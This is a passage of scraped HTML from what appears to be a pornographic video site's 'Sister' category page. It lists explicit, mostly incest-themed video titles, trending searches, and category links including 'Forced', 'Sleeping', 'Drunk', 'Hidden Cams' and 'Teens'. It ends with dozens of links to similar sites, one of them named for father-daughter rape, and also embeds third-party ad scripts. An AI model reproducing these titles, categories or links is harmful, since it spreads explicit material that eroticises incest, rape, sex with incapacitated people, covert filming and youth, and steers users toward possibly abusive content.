                                    <img data-sg="3514ed104783327c" src="/thumbs/852/3824942637719433852_0.jpg" alt="Latina Busty Brunette Sister Fucks Brother After Coming Back From Prison- Alina Belle" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">192 views</li>
                                </ul>
                                <p>Latina Busty Brunette Sister Fucks Brother After Coming Back From Prison- Alina Belle</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:05</li>
                                <li><i class="la la-cloud-upload"></i> 13.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/4355893512853530720/">
                                <span class="thumb-img">
                                    <img data-sg="3c733e1249102860" src="/thumbs/720/4355893512853530720_0.jpg" alt="tits sucking cock and oral sex between two hot girls, incest porn with family sex and an ass licking. 69 position with real incest girls and taboo xxx for pleasure, rough russian amateur and incest sex. boobs sucking and incest girls, hot wives in a homem" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">40 views</li>
                                </ul>
                                <p>tits sucking cock and oral sex between two hot girls, incest porn with family sex and an ass licking. 69 position with real incest girls and taboo xxx for pleasure, rough russian amateur and incest sex. boobs sucking and incest girls, hot wives in a homem</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:02</li>
                                <li><i class="la la-cloud-upload"></i> 5.10.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636691961270/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed100a4535b6" src="/thumbs/270/3824942636691961270_0.jpg" alt="Step Bro Fucking Sister During Movie Night With Mom" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">52 views</li>
                                </ul>
                                <p>Step Bro Fucking Sister During Movie Night With Mom</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 15.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/5408955727835951609/">
                                <span class="thumb-img">
                                    <img data-sg="4b1078939b79f1f9" src="/thumbs/609/5408955727835951609_0.jpg" alt="my sister ask me to fuck her thigt vagina and she's only 19 -vagina fucking cute homely fuck pussyfucking horny family sister thigt" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">304 views</li>
                                </ul>
                                <p>my sister ask me to fuck her thigt vagina and she's only 19 -vagina fucking cute homely fuck pussyfucking horny family sister thigt</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:06</li>
                                <li><i class="la la-cloud-upload"></i> 7.07.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1970214395820861467/">
                                <span class="thumb-img">
                                    <img data-sg="1b579b8dea43681b" src="/thumbs/467/1970214395820861467_0.jpg" alt="Daughter Gets Daddy's Cock" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">202 views</li>
                                </ul>
                                <p>Daughter Gets Daddy's Cock</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:59</li>
                                <li><i class="la la-cloud-upload"></i> 30.04.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637586419569/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed103f958f71" src="/thumbs/569/3824942637586419569_0.jpg" alt="This young sexy blond turns her half brother on and empties his balls" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">104 views</li>
                                </ul>
                                <p>This young sexy blond turns her half brother on and empties his balls</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:11</li>
                                <li><i class="la la-cloud-upload"></i> 10.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636937538118/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1018e86a46" src="/thumbs/118/3824942636937538118_0.jpg" alt="Amateur Sister Finally Gives Up Her Asshole!!" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">104 views</li>
                                </ul>
                                <p>Amateur Sister Finally Gives Up Her Asshole!!</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:40</li>
                                <li><i class="la la-cloud-upload"></i> 19.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/5488694114820538385/">
                                <span class="thumb-img">
                                    <img data-sg="4c2bc23792a7c011" src="/thumbs/385/5488694114820538385_0.jpg" alt="insext brother and sister exchange part 22  00867 - sex with family fog - hot mother porn latina big dick family" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">105 views</li>
                                </ul>
                                <p>insext brother and sister exchange part 22  00867 - sex with family fog - hot mother porn latina big dick family</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 20:46</li>
                                <li><i class="la la-cloud-upload"></i> 23.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636534645234/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1000e4c1f2" src="/thumbs/234/3824942636534645234_0.jpg" alt="Indian Bengali Employee srilatha fucked by her colleague" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">38 views</li>
                                </ul>
                                <p>Indian Bengali Employee srilatha fucked by her colleague</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:06</li>
                                <li><i class="la la-cloud-upload"></i> 13.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
        
                    </ul>
                    
                </div>
        
                <div class="pages-navigation">
                    
                    <div class="content">
                        
                        <ul>
                    
<li><a href="/">1</a></li><li class="active"><a href="/en/category/9633893/Sister/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/9633893/Sister/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/9633893/Sister/popular/4/" target="_self">4</a></li><li class="next-prev"><a href="/en/category/9633893/Sister/popular/2/" target="_self" class="next">next <i class="la la-angle-right"></i></a></li>
                            
                        </ul>
                        
                    </div>
                    
                </div>
                <div class="content">
                    
                    <h2>Hot Porn Sites List</h2>
                    
                    <ul class="searches-links">
                        
<li><a href="https://livesexcams9.com/" target="_blank"><i class="la la-angle-right"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site/" target="_blank"><i class="la la-angle-right"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink/" target="_blank"><i class="la la-angle-right"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love/" target="_blank"><i class="la la-angle-right"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-angle-right"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="la la-angle-right"></i> bestpornsites.cc</a></li>

                        
                    </ul>
                    
                </div>                     
                <div class="content">
                    
                    <ul class="brs-300">
        
                        <li class="b-300">
                           <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </li>
        
                        <li class="b-300 b-300-2">
                           <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                        </li> 
        
                        <li class="b-300 b-300-3">
                           <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                        </li> 
        
                        <li class="b-300 b-300-4">
                           <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                        </li> 
        
                        <li class="b-300 b-300-5">
                           <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                        </li> 
        
                    </ul>
                    
                    <h2>Hot Searches</h2>
                    
                    <ul class="searches-links">
                        
 <li><a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="la la-search"></i> Korean</a></li>  <li><a href="/en/search/QW5pbWU/" target="_self" title="Anime"><i class="la la-search"></i> Anime</a></li>  <li><a href="/en/search/VGV5emU/" target="_self" title="Teyze"><i class="la la-search"></i> Teyze</a></li>  <li><a href="/en/search/R3J1cA/" target="_self" title="Grup"><i class="la la-search"></i> Grup</a></li>  <li><a href="/en/search/RkFNSUxMRQ/" target="_self" title="FAMILLE"><i class="la la-search"></i> FAMILLE</a></li>  <li><a href="/en/search/TWFtYW4/" target="_self" title="Maman"><i class="la la-search"></i> Maman</a></li>  <li><a href="/en/search/R3JvdXA/" target="_self" title="Group"><i class="la la-search"></i> Group</a></li>  <li><a href="/en/search/R3JvdXAgc2V4/" target="_self" title="Group sex"><i class="la la-search"></i> Group sex</a></li>  <li><a href="/en/search/QW1hdGV1cg/" target="_self" title="Amateur"><i class="la la-search"></i> Amateur</a></li>  <li><a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="la la-search"></i> Amature</a></li>  <li><a href="/en/search/QXNzIGZ1Y2s/" target="_self" title="Ass fuck"><i class="la la-search"></i> Ass fuck</a></li>  <li><a href="/en/search/SGlkZGVuIENhbXM/" target="_self" title="Hidden Cams"><i class="la la-search"></i> Hidden Cams</a></li>  <li><a href="/en/search/VGVlbiBBbmFs/" target="_self" title="Teen Anal"><i class="la la-search"></i> Teen Anal</a></li>  <li><a href="/en/search/TXV0dGVyIHNvaG4/" target="_self" title="Mutter sohn"><i class="la la-search"></i> Mutter sohn</a></li>  <li><a href="/en/search/b2xkIG1hbiB0ZWVuICBhbmFs/" target="_self" title="old man teen  anal"><i class="la la-search"></i> old man teen  anal</a></li>  <li><a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="la la-search"></i> Drink</a></li>  <li><a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="la la-search"></i> Thai</a></li>  <li><a href="/en/search/Qm9vemVk/" target="_self" title="Boozed"><i class="la la-search"></i> Boozed</a></li>  <li><a href="/en/search/SmVya2luZw/" target="_self" title="Jerking"><i class="la la-search"></i> Jerking</a></li>  <li><a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="la la-search"></i> Blowjob</a></li>  <li><a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="la la-search"></i> Teens</a></li>  <li><a href="/en/search/SGFpcnk/" target="_self" title="Hairy"><i class="la la-search"></i> Hairy</a></li>  <li><a href="/en/search/QmFiYQ/" target="_self" title="Baba"><i class="la la-search"></i> Baba</a></li>  <li><a href="/en/search/Vm95ZXVy/" target="_self" title="Voyeur"><i class="la la-search"></i> Voyeur</a></li>  <li><a href="/en/search/SWJ1/" target="_self" title="Ibu"><i class="la la-search"></i> Ibu</a></li>  <li><a href="/en/search/TWFkdXJh/" target="_self" title="Madura"><i class="la la-search"></i> Madura</a></li>  <li><a href="/en/search/T2xkbWE/" target="_self" title="Oldma"><i class="la la-search"></i> Oldma</a></li>  <li><a href="/en/search/RmlsaXBpbm8/" target="_self" title="Filipino"><i class="la la-search"></i> Filipino</a></li>  <li><a href="/en/search/SGVudGFp/" target="_self" title="Hentai"><i class="la la-search"></i> Hentai</a></li>  <li><a href="/en/search/SGlqYQ/" target="_self" title="Hija"><i class="la la-search"></i> Hija</a></li>  <li><a href="/en/search/VHVhIG11ZGE/" target="_self" title="Tua muda"><i class="la la-search"></i> Tua muda</a></li>  <li><a href="/en/search/U2t5cGU/" target="_self" title="Skype"><i class="la la-search"></i> Skype</a></li>  <li><a href="/en/search/Q2FuZGlk/" target="_self" title="Candid"><i class="la la-search"></i> Candid</a></li>  <li><a href="/en/search/SW5jZXN0bw/" target="_self" title="Incesto"><i class="la la-search"></i> Incesto</a></li>  <li><a href="/en/search/T3JhbA/" target="_self" title="Oral"><i class="la la-search"></i> Oral</a></li>  <li><a href="/en/search/TWFuZ2E/" target="_self" title="Manga"><i class="la la-search"></i> Manga</a></li>  <li><a href="/en/search/QW5uZQ/" target="_self" title="Anne"><i class="la la-search"></i> Anne</a></li>  <li><a href="/en/search/SW5kbw/" target="_self" title="Indo"><i class="la la-search"></i> Indo</a></li>  <li><a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="la la-search"></i> Familie</a></li>  <li><a href="/en/search/SXZyZQ/" target="_self" title="Ivre"><i class="la la-search"></i> Ivre</a></li>  <li><a href="/en/search/TWFkcmU/" target="_self" title="Madre"><i class="la la-search"></i> Madre</a></li>  <li><a href="/en/search/T25jbGU/" target="_self" title="Oncle"><i class="la la-search"></i> Oncle</a></li>  <li><a href="/en/search/Q291cGxl/" target="_self" title="Couple"><i class="la la-search"></i> Couple</a></li>  <li><a href="/en/search/U2Nod2VzdGVy/" target="_self" title="Schwester"><i class="la la-search"></i> Schwester</a></li>  <li><a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="la la-search"></i> Sperm</a></li>  <li><a href="/en/search/b2xkIG1hbiBhbmQgdGVlbg/" target="_self" title="old man and teen"><i class="la la-search"></i> old man and teen</a></li>  <li><a href="/en/search/U2V4eQ/" target="_self" title="Sexy"><i class="la la-search"></i> Sexy</a></li>  <li><a href="/en/search/Wm9ybGE/" target="_self" title="Zorla"><i class="la la-search"></i> Zorla</a></li>  <li><a href="/en/search/RW5zZXN0/" target="_self" title="Ensest"><i class="la la-search"></i> Ensest</a></li>  <li><a href="/en/search/U29yZWxsYQ/" target="_self" title="Sorella"><i class="la la-search"></i> Sorella</a></li>  
                        
                    </ul>
                    
                </div>
                
                <div class="alt-block">
                    
                    <div class="content">
                        
                        <h2>Popular Categories</h2>
                            
                        <div class="list">
                            
                            <ul>
                            
                   
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total"><i class="la la-video"></i> 4076 videos</span></a></li>

                        
                   
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total"><i class="la la-video"></i> 2529 videos</span></a></li>

                        
                   
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total"><i class="la la-video"></i> 1136 videos</span></a></li>

                        
                   
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span>Aunt</span> <span class="total"><i class="la la-video"></i> 273 videos</span></a></li>

                        
                   
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span>Blowjob</span> <span class="total"><i class="la la-video"></i> 5637 videos</span></a></li>

                        
                   
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><span>Brother</span> <span class="total"><i class="la la-video"></i> 1366 videos</span></a></li>

                        
                   
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span>Brother Sister</span> <span class="total"><i class="la la-video"></i> 1150 videos</span></a></li>

                        
                   
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><span>Couple</span> <span class="total"><i class="la la-video"></i> 701 videos</span></a></li>

                        
                   
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span>Cuckold</span> <span class="total"><i class="la la-video"></i> 438 videos</span></a></li>

                        
                   
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><span>Dad</span> <span class="total"><i class="la la-video"></i> 1514 videos</span></a></li>

                        
                   
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span>Daddy</span> <span class="total"><i class="la la-video"></i> 4727 videos</span></a></li>

                        
                   
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span>Daughter</span> <span class="total"><i class="la la-video"></i> 2917 videos</span></a></li>

                        
                   
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span>Drunk</span> <span class="total"><i class="la la-video"></i> 110 videos</span></a></li>

                        
                   
<li><a href="/en/category/101/Family/popular/1/" target="_self"><span>Family</span> <span class="total"><i class="la la-video"></i> 15488 videos</span></a></li>

                        
                   
<li><a href="/en/category/7798885/Father/popular/1/" target="_self"><span>Father</span> <span class="total"><i class="la la-video"></i> 1003 videos</span></a></li>

                        
                   
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span>Father Daughter</span> <span class="total"><i class="la la-video"></i> 374 videos</span></a></li>

                        
                   
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span>Father Son</span> <span class="total"><i class="la la-video"></i> 97 videos</span></a></li>

                        
                   
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><span>First Time</span> <span class="total"><i class="la la-video"></i> 913 videos</span></a></li>

                        
                   
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><span>Forced</span> <span class="total"><i class="la la-video"></i> 1218 videos</span></a></li>

                        
                   
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span>Grandpa</span> <span class="total"><i class="la la-video"></i> 781 videos</span></a></li>

                        
                   
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><span>Granny</span> <span class="total"><i class="la la-video"></i> 1139 videos</span></a></li>

                        
                   
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span>Group Sex</span> <span class="total"><i class="la la-video"></i> 647 videos</span></a></li>

                        
                   
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span>Hairy</span> <span class="total"><i class="la la-video"></i> 694 videos</span></a></li>

                        
                   
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total"><i class="la la-video"></i> 1090 videos</span></a></li>

                        
                   
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span>Hentai</span> <span class="total"><i class="la la-video"></i> 141 videos</span></a></li>

                        
                   
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span>Hidden Cams</span> <span class="total"><i class="la la-video"></i> 21 videos</span></a></li>

                        
                   
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total"><i class="la la-video"></i> 1585 videos</span></a></li>

                        
                   
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><span>Incest</span> <span class="total"><i class="la la-video"></i> 6606 videos</span></a></li>

                        
                   
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><span>Mature</span> <span class="total"><i class="la la-video"></i> 4541 videos</span></a></li>

                        
                   
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><span>Mom</span> <span class="total"><i class="la la-video"></i> 2349 videos</span></a></li>

                        
                   
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span>Mom Boy</span> <span class="total"><i class="la la-video"></i> 44 videos</span></a></li>

                        
                   
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span>Mom Son</span> <span class="total"><i class="la la-video"></i> 885 videos</span></a></li>

                        
                   
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><span>Mother</span> <span class="total"><i class="la la-video"></i> 2916 videos</span></a></li>

                        
                   
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span>Mother Daughter</span> <span class="total"><i class="la la-video"></i> 677 videos</span></a></li>

                        
                   
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span>Old Man</span> <span class="total"><i class="la la-video"></i> 1075 videos</span></a></li>

                        
                   
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span>Old Young</span> <span class="total"><i class="la la-video"></i> 1111 videos</span></a></li>

                        
                   
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span>Pregnant</span> <span class="total"><i class="la la-video"></i> 176 videos</span></a></li>

                        
                   
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span>Russian Family</span> <span class="total"><i class="la la-video"></i> 1073 videos</span></a></li>

                        
                   
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><span>Sister</span> <span class="total"><i class="la la-video"></i> 1908 videos</span></a></li>

                        
                   
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span>Sleeping</span> <span class="total"><i class="la la-video"></i> 246 videos</span></a></li>

                        
                   
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span>Spanking</span> <span class="total"><i class="la la-video"></i> 268 videos</span></a></li>

                        
                   
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span>Swingers</span> <span class="total"><i class="la la-video"></i> 197 videos</span></a></li>

                        
                   
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span>Teen Anal</span> <span class="total"><i class="la la-video"></i> 1066 videos</span></a></li>

                        
                   
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><span>Teens</span> <span class="total"><i class="la la-video"></i> 734 videos</span></a></li>

                        
                   
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total"><i class="la la-video"></i> 1673 videos</span></a></li>

                        
                   
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span>Uncle</span> <span class="total"><i class="la la-video"></i> 682 videos</span></a></li>

                        
                   
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total"><i class="la la-video"></i> 244 videos</span></a></li>

                        
                   
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total"><i class="la la-video"></i> 471 videos</span></a></li>

                        
 
                            
                            </ul>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                <div class="content">
                    
                    <h2>Similar Sites</h2>
        
                    <div class="list list-network">
        
                        <ul>
<!--<!-- <li><a href="https://4krealincestporn.com/" data-ct="3553673078"><span><i class="la la-angle-right"></i> 4krealincestporn.com</span></a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><span><i class="la la-angle-right"></i> realmomandsonfucking</span></a></li><li><a href="https://incestporn.org/" data-ct="3047457893"><span><i class="la la-angle-right"></i> incestporn</span></a></li><li><a href="https://momsontube.pro/" data-ct="4040373355"><span><i class="la la-angle-right"></i> mom son tube</span></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span><i class="la la-angle-right"></i> inzestgeschichtenxxx</span></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><span><i class="la la-angle-right"></i> xnxxfamily</span></a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><span><i class="la la-angle-right"></i> best taboo xxx</span></a></li><li><a href="https://fatherrapesdaughter.com/" data-ct="2065979001"><span><i class="la la-angle-right"></i> FatherRapesDaughter</span></a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><span><i class="la la-angle-right"></i> xxxsisterandbrother</span></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="la la-angle-right"></i> HentaiIncest</span></a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><span><i class="la la-angle-right"></i> incest porn videos</span></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><span><i class="la la-angle-right"></i> taboo the porn movie</span></a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><span><i class="la la-angle-right"></i> porntaboo</span></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><span><i class="la la-angle-right"></i> Dad Sex</span></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="la la-angle-right"></i> RealIncestVideos.org</span></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="la la-angle-right"></i> Family Taboo</span></a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><span><i class="la la-angle-right"></i> bestincestsex.com</span></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span><i class="la la-angle-right"></i> Incest XXX Tube</span></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span><i class="la la-angle-right"></i> swingers party tube</span></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span><i class="la la-angle-right"></i> familyincest</span></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span><i class="la la-angle-right"></i> ActualIncestTube</span></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><span><i class="la la-angle-right"></i> YoungIncest.org</span></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span><i class="la la-angle-right"></i> deutscheinzestfilme</span></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><span><i class="la la-angle-right"></i> incesteporno</span></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><span><i class="la la-angle-right"></i> realincestvideos</span></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><span><i class="la la-angle-right"></i> familytabooporn2021.com</span></a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><span><i class="la la-angle-right"></i> Daughter Porn</span></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><span><i class="la la-angle-right"></i> cuckoldvideotube</span></a></li><li><a href="https://taboosex.org/" data-ct="325212669"><span><i class="la la-angle-right"></i> taboo sex</span></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><span><i class="la la-angle-right"></i> real swingers tube</span></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><span><i class="la la-angle-right"></i> inzestsex.pro</span></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span><i class="la la-angle-right"></i> FamilyIncest.org</span></a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><span><i class="la la-angle-right"></i> free incest videos</span></a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><span><i class="la la-angle-right"></i> Japanese Incest</span></a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><span><i class="la la-angle-right"></i> muttersohnpornoxxx</span></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><span><i class="la la-angle-right"></i> ActualIncestTube.org</span></a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><span><i class="la la-angle-right"></i> sexgeschichteninzest.com</span></a></li><li><a href="https://realincest.cc/" data-ct="452835852"><span><i class="la la-angle-right"></i> realincest.cc</span></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><span><i class="la la-angle-right"></i> pornoincesto</span></a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><span><i class="la la-angle-right"></i> bestincestpornvideos</span></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><span><i class="la la-angle-right"></i> FamilySexVideos</span></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><span><i class="la la-angle-right"></i> deutscheinzestfilme</span></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><span><i class="la la-angle-right"></i> incestmoviesxxx</span></a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><span><i class="la la-angle-right"></i> real mom son sex</span></a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><span><i class="la la-angle-right"></i> schwesterficktbruder.com</span></a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><span><i class="la la-angle-right"></i> bestincestvideos</span></a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><span><i class="la la-angle-right"></i> incesteporno.me</span></a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><span><i class="la la-angle-right"></i> muttersohnsexxxx</span></a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><span><i class="la la-angle-right"></i> best free taboo porn</span></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><span><i class="la la-angle-right"></i> incesttubexxx.com</span></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><span><i class="la la-angle-right"></i> 4kincestporn</span></a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><span><i class="la la-angle-right"></i> realsonfuckmom</span></a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264"><span><i class="la la-angle-right"></i> Porntaboofree.com</span></a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><span><i class="la la-angle-right"></i> familyxxx</span></a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><span><i class="la la-angle-right"></i> realmomandsonxxx.com</span></a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><span><i class="la la-angle-right"></i> Free Incest Porn</span></a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><span><i class="la la-angle-right"></i> mutterficktsohnxxx.com</span></a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><span><i class="la la-angle-right"></i> vatertochtersex.com</span></a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><span><i class="la la-angle-right"></i> swinger movies</span></a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><span><i class="la la-angle-right"></i> inzestporn</span></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><span><i class="la la-angle-right"></i> 4kredditincest.com</span></a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><span><i class="la la-angle-right"></i> real mom and son sex video</span></a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><span><i class="la la-angle-right"></i> momsonporn.cc</span></a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><span><i class="la la-angle-right"></i> bestincesttube</span></a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><span><i class="la la-angle-right"></i> sexualtaboos.com</span></a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><span><i class="la la-angle-right"></i> inzestsexgeschichten.com</span></a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><span><i class="la la-angle-right"></i> puretaboofullvideos.com</span></a></li><li><a href="https://momandson.cc/" data-ct="1040741760"><span><i class="la la-angle-right"></i> mom and son</span></a></li><li><a href="https://incest.name/" data-ct="1047563058"><span><i class="la la-angle-right"></i> Incest.name</span></a></li><li><a href="https://familyporn.me/" data-ct="1058462212"><span><i class="la 